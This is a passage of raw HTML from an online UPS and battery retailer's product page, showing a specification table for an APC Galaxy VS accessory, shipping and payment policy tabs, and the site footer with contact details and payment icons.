<td style="padding: 8px; width: 20%;">Maximum Operating Temperature:</td>
<td style="padding: 8px;">80.6°F (27°C)</td>
</tr>
<th style="padding: 8px; text-align: left;">Physical Characteristics</th>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Height:</td>
<td style="padding: 8px;">6.30" (160.02 mm)</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Width:</td>
<td style="padding: 8px;">5.12" (130.05 mm)</td>
</tr>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Depth:</td>
<td style="padding: 8px;">30.71" (780.03 mm)</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Weight (Approximate):</td>
<td style="padding: 8px;">32 kg</td>
</tr>
<th style="padding: 8px; text-align: left;">Miscellaneous</th>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Compatibility:</td>
<td style="padding: 8px;"><p>APC By Schneider Electric Galaxy VS UPS Systems</p></td>
</tr>
</table>
</div>
                            </div><div id="js-more-info-tabs-2" class="tab-pane fade ">
                                <div class="rte">
                                    Here is the Manual Guide
                                        
</div>
                            </div><div id="js-more-info-tabs-3" class="tab-pane fade ">
                                <div class="rte">
                                    <h4>ORDER PROCESSING</h4>
We ship from Toronto to Worldwide.
<br>We process orders within 1-2 business days (excluding weekends and holidays).
<br>Pre-ordered items are processed within 2-3 business days of arrival in stock.<br><br>
Successfully placed orders will receive an e-mail confirmation with the order details.<br>
If you do not receive an e-mail, please check your spam filter or contact us for confirmation.
<br>
<br>
If you need any assistance with your order, please contact us immediately at support@upsandbattery.com.
 We will not be able to make changes to your order after it has shipped.<br>
<br>

Please review and ensure that you have entered the correct address. We are not responsible for non-delivery due to errors in the address that you provide. If an order is returned due to an incorrect address, we will refund the original order (excluding the shipping fee) and ask that you re-submit your order.
                                        
</div>
                            </div><div id="js-more-info-tabs-4" class="tab-pane fade ">
                                <div class="rte">
                                    
                                        <p>Your credit card information is safe with us. We accept most major credit, debit, and prepaid cards, including Visa, MasterCard, American Express, Discover, JCB, and Diners Club International, PayPal, Google Pay and Apple Pay.</p>
</div>
                            </div><div id="js-more-info-tabs-review" class="tab-pane fade ">
                                <div class="product-reviews">
                                    <div id="shopify-product-reviews" data-id="8722720915701"></div>
                                </div>
                            </div></div>
                </div></div>
    </div>

</section><div id="shopify-section-template--16799196905717__product-recommendations" class="shopify-section"><product-recommendations class="product-recommendations overflow-hidden vela-section" data-url="/recommendations/products?section_id=template--16799196905717__product-recommendations&product_id=8722720915701&limit=6">
	
</product-recommendations>
	  


</div>
      </div>
    </main>
    <div id="shopify-section-footer" class="shopify-section"><footer id="footer" class="footer">
    <div class="footer-inner border-top"><div class="footer__top">
							<div class="container-full">
								<div class="footer__top-inner">
									
									
									
									
									
									
									
<div class="footer-newsletter">
	<div class="footer-newsletter__inner">
		<div class="footer-newsletter__heading text-center"><h5 class="footer-newsletter__title mb-2 mb-lg-3 ">Sign Up For Newsletter<svg class="d-none ms-1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 1024"><path d="M528 0q14 0 24 10q4 3 6 7t3 8.5t1 9t-1 8.5t-3 8t-6 8L96 515l450 450q6 6 8.5 15t0 18t-8.5 15q-10 10-24.5 10t-24.5-10L23 539q-10-10-10-24t10-24L504 10q10-10 24-10z" fill="currentColor"/></svg></h5>
			             
			
				<div class="footer-newsletter__desc mx-auto mb-3 mb-lg-4">Sign up for all the news about our latest arrivals and get an exclusive early access deals. Join <b>60.000+</b> Subscriber and get a new discount coupon.</div></div>
		<div class="footer-newsletter-content">
			
				<form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="input-group">
							<input class="form-control border-0" id="newsletter-input" type="email" name="contact[email]" placeholder="Enter your email..." required aria-describedby="btn-newsletter">
							<input type="hidden" name="contact[tags]" value="newsletter">
							<button class="btn btn--newsletter" type="submit">
								<span class="text mx-2 mx-lg-3 d-block">Subscribe</span>
								<i class="icons d-none"><svg  width="16" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M1764 11q33 24 27 64l-256 1536q-5 29-32 45-14 8-31 8-11 0-24-5l-527-215-298 327q-18 21-47 21-14 0-23-4-19-7-30-23.5t-11-36.5v-452l-472-193q-37-14-40-55-3-39 32-59l1664-960q35-21 68 2zm-342 1499l221-1323-1434 827 336 137 863-639-478 797z"/></svg></i>
							</button>
						</div>
						<input type="hidden" name="action" value="0"></form>
			
		</div>
	</div>
</div></div>
							</div>
						</div><div class="footer__center">
				<div class="container">
					<div class="footer__center-inner">
						<div class="row g-4 justify-content-center"><div class="col col-md-6 col-lg-4">
											<div class="footer-info pe-xxl-5"><div class="footer-info-content "><div class="footer-info--logo mb-3 mb-md-4"><a class="d-flex" href="/" itemprop="url" style="max-width: 250px;"><img srcset="//upsandbattery.com/cdn/shop/files/upsandbattery_logo_fixed_logog_b91e8ef2-b96b-4595-a467-480a684a4027.png?v=1674055987&width=250 1x, Liquid error (snippets/footer-contact-info line 11): 'scale' transformation is not supported 2x" 
					src="//upsandbattery.com/cdn/shop/files/upsandbattery_logo_fixed_logog_b91e8ef2-b96b-4595-a467-480a684a4027.png?v=1674055987&width=250"
					loading="lazy"
					width="250"
					heigth="auto"
					class="img-fluid"
					alt="UPSANDBATTERY" ></a>
	</div>
	<div class="footer-info--desc mb-2 mb-sm-3 pb-lg-1">UPSANDBATTERY is a leading provider of uninterruptible power supply (UPS) systems and services. We offer a comprehensive range of solutions to help our customers ensure the continuous operation of their critical equipment and systems.</div>
<div class="hoteline_header d-flex align-items-center mb-2 pb-lg-1">
		<div class="image_hotline text-primary"><svg version="1.1" width="60" height="60" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 512 512" style="enable-background:new 0 0 512 512;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"><path fill="currentColor" d="m484.847656 243.015625v-16.414063c0-60.285156-23.636718-117.121093-66.558594-160.042968-42.917968-42.921875-99.757812-66.558594-160.042968-66.558594-117.925782 0-217.183594 92.101562-225.96875 209.679688-.3125 4.15625 2.804687 7.773437 6.960937 8.082031 4.167969.316406 7.769531-2.804688 8.082031-6.957031 8.199219-109.75 100.851563-195.71875 210.925782-195.71875 56.257812 0 109.308594 22.066406 149.378906 62.136718 40.070312 40.070313 62.140625 93.121094 62.140625 149.378906v7.296876c-6.058594-2.695313-12.558594-4.570313-19.359375-5.476563v-1.820313c0-43.582031-14.328125-84.671874-41.429688-118.824218-2.585937-3.265625-7.332031-3.8125-10.597656-1.222656-3.261718 2.589843-3.808594 7.335937-1.21875 10.597656 24.964844 31.457031 38.160156 69.304687 38.160156 109.449218v1.171876h-18.984374v-6.972657c0-12.476562-10.148438-22.628906-22.625-22.628906h-12.871094c-12.476563 0-22.625 10.152344-22.625 22.628906v152.210938c0 12.476562 10.148437 22.625 22.625 22.625h12.871094c12.476562 0 22.625-10.148438 22.625-22.625v-3.15625h24.625c39.171874 0 71.039062-31.867188 71.039062-71.042969 0-22.609375-10.636719-42.777344-27.152344-55.796875zm-83.59375 129.996094c0 4.160156-3.382812 7.542969-7.542968 7.542969h-12.871094c-4.160156 0-7.542969-3.382813-7.542969-7.542969v-152.210938c0-4.160156 3.382813-7.542969 7.542969-7.542969h12.871094c4.160156 0 7.542968 3.382813 7.542968 7.542969zm39.707032-18.238281h-24.449219v-111.914063h24.449219c30.855468 0 55.957031 25.101563 55.957031 55.957031-.003907 30.855469-25.101563 55.957032-55.957031 55.957032zm0 0"></path><path fill="currentColor" d="m302.902344 434.984375h-70.09375c-11.667969 0-21.296875 8.875-22.5 20.226563h-82.777344c-30.9375 0-56.109375-25.167969-56.109375-56.109376v-29.242187h24.242187v3.152344c0 12.476562 10.148438 22.628906 22.625 22.628906h12.871094c12.476563 0 22.625-10.152344 22.625-22.628906v-97.789063c0-4.167968-3.375-7.542968-7.542968-7.542968-4.164063 0-7.539063 3.375-7.539063 7.542968v97.789063c0 4.160156-3.382813 7.542969-7.542969 7.542969h-12.871094c-4.160156 0-7.542968-3.382813-7.542968-7.542969v-152.210938c0-4.160156 3.382812-7.542969 7.542968-7.542969h12.871094c4.160156 0 7.542969 3.382813 7.542969 7.542969v24.25c0 4.167969 3.375 7.542969 7.539063 7.542969 4.167968 0 7.542968-3.375 7.542968-7.542969v-24.25c0-12.476562-10.148437-22.625-22.625-22.625h-12.871094c-12.476562 0-22.625 10.148438-22.625 22.625v6.976563h-14.492187v-1.175782c0-47.054687 18.488281-91.453124 52.054687-125.019531 33.5625-33.566406 77.964844-52.050781 125.019532-52.050781 44.667968 0 87.382812 16.855469 120.273437 47.46875 3.050781 2.835938 7.820313 2.664062 10.660157-.382812 2.839843-3.050782 2.667968-7.820313-.382813-10.660157-35.691406-33.21875-82.054687-51.511719-130.550781-51.511719-51.082032 0-99.273438 20.054688-135.6875 56.46875-36.414063 36.414063-56.46875 84.605469-56.46875 135.6875v1.367188c-36.867188 2.550781-66.089844 33.34375-66.089844 70.847656 0 34.132813 24.199219 62.710938 56.335938 69.5v30.785156c0 39.257813 31.9375 71.195313 71.195312 71.195313h82.648438v2.023437c0 12.476563 10.152343 22.625 22.628906 22.625h70.09375c12.472656 0 22.625-10.148437 22.625-22.625v-14.710937c0-12.476563-10.148438-22.625-22.625-22.625zm-287.816406-136.167969c0-30.855468 25.101562-55.957031 55.953124-55.957031h24.449219v111.914063h-24.449219c-30.851562 0-55.953124-25.101563-55.953124-55.957032zm295.359374 173.503906c0 4.160157-3.382812 7.542969-7.542968 7.542969h-70.09375c-4.160156 0-7.542969-3.382812-7.542969-7.542969v-14.710937c0-4.160156 3.382813-7.542969 7.542969-7.542969h70.09375c4.160156 0 7.542968 3.382813 7.542968 7.542969zm0 0"></path></svg></div>
		<div class="wrap ms-2"><label class="d-block text-color-light">Hotline Free 24/7:</label><span class="h4 text-white">1800-748-1102</span></div>
	</div>
	<div class="footer-info--address mb-1">
		<i class="icons me-3 d-none">
			<svg   viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M1152 640q0-106-75-181t-181-75-181 75-75 181 75 181 181 75 181-75 75-181zm256 0q0 109-33 179l-364 774q-16 33-47.5 52t-67.5 19-67.5-19-46.5-52l-365-774q-33-70-33-179 0-212 150-362t362-150 362 150 150 362z"/></svg>
		</i>
		111 Granton Dr, Unit - #400, Richmond Hill, ON, L4B 1L5, Canada
	</div>
		

	<div class="footer-info--phone mb-1">
		<i class="icons me-3 d-none">
			<svg   viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M1600 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-53-3.5t-57.5-12.5-47-14.5-55.5-20.5-49-18q-98-35-175-83-127-79-264-216t-216-264q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47-12.5-57.5-3.5-53q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></svg>
		</i>
		1800-748-1102 | 416-362-1102
	</div>
		

	<div class="footer-info--email mb-1">
		<i class="icons me-3 d-none">
			<svg  width="14px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z" /></svg>
		</i>
		sales@upsandbattery.com
	</div>



												</div>
											</div>
										</div><div class="col"><div class="footer-link-list"><h5 class="footer__title py-1 py-md-2 mb-md-3 ">UPS POWER SYSTEMS<svg class="d-none ms-1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 1024"><path d="M528 0q14 0 24 10q4 3 6 7t3 8.5t1 9t-1 8.5t-3 8t-6 8L96 515l450 450q6 6 8.5 15t0 18t-8.5 15q-10 10-24.5 10t-24.5-10L23 539q-10-10-10-24t10-24L504 10q10-10 24-10z" fill="currentColor"/></svg></h5>
	
	<div class="footer-link-list-content">
		<ul class="footer-links list-unstyled mb-0">
			
				<li class="pb-2 mb-1">
					<a href="/collections/apc" title="">APC</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/collections/cyber-power" title="">Cyber Power</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/collections/eaton" title="">EATON</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/collections/tripp-lite" title="">Tripp Lite</a>
				</li>
			
				<li class="">
					<a href="https://upsandbattery.com/collections/three-phase-ups-systems-in-toronto" title="">Three-phase UPS systems Toronto</a>
				</li>
			
		</ul>
	</div>
</div>
										</div><div class="col"><div class="footer-link-list"><h5 class="footer__title py-1 py-md-2 mb-md-3 ">Replacement Batteries<svg class="d-none ms-1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 1024"><path d="M528 0q14 0 24 10q4 3 6 7t3 8.5t1 9t-1 8.5t-3 8t-6 8L96 515l450 450q6 6 8.5 15t0 18t-8.5 15q-10 10-24.5 10t-24.5-10L23 539q-10-10-10-24t10-24L504 10q10-10 24-10z" fill="currentColor"/></svg></h5>
	
	<div class="footer-link-list-content">
		<ul class="footer-links list-unstyled mb-0">
			
				<li class="pb-2 mb-1">
					<a href="/collections/apc-replacement-batteries" title="">APC Replacement Batteries</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/collections/cyberpower-replacement-batteries" title="">CyberPower Replacement Batteries</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/collections/eaton-replacement-batteries" title="">EATON Replacement Batteries</a>
				</li>
			
				<li class="">
					<a href="/collections/tripp-lite-replacement-batteries" title="">Tripp Lite Replacement Batteries</a>
				</li>
			
		</ul>
	</div>
</div>
										</div><div class="col"><div class="footer-link-list"><h5 class="footer__title py-1 py-md-2 mb-md-3 ">Support<svg class="d-none ms-1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 1024"><path d="M528 0q14 0 24 10q4 3 6 7t3 8.5t1 9t-1 8.5t-3 8t-6 8L96 515l450 450q6 6 8.5 15t0 18t-8.5 15q-10 10-24.5 10t-24.5-10L23 539q-10-10-10-24t10-24L504 10q10-10 24-10z" fill="currentColor"/></svg></h5>
	
	<div class="footer-link-list-content">
		<ul class="footer-links list-unstyled mb-0">
			
				<li class="pb-2 mb-1">
					<a href="/blogs/news" title="">Blog</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/pages/contact" title="">Contact</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/pages/privacy-policy" title="">Privacy Policy</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/policies/terms-of-service" title="">Terms of Service</a>
				</li>
			
				<li class="pb-2 mb-1">
					<a href="/policies/refund-policy" title="">Refund Policy</a>
				</li>
			
				<li class="">
					<a href="https://upsandbattery.returnscenter.com/" title="">Product Returns</a>
				</li>
			
		</ul>
	</div>
</div>
										</div></div>
					</div>
				</div>
			</div><div class="footer__bottom">
						<div class="container">
							<div class="footer__bottom-inner py-3 my-md-2">
								<div class="row row-cols-1 row-cols-md-2 justify-content-between align-items-center"><div class="copyright col mb-2 mb-md-0">
											Copyright © <span class="text">UPSANDBATTERY™</span>. All Right Reserved.
										</div><div class="col d-flex justify-content-md-end ">
											<div class="payment"><span class="visually-hidden">Payment methods</span>
													<ul class="list list-payment list-unstyled m-0 d-flex flex-wrap" role="list"><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
														</li><li class="list-payment__item py-1 me-2">
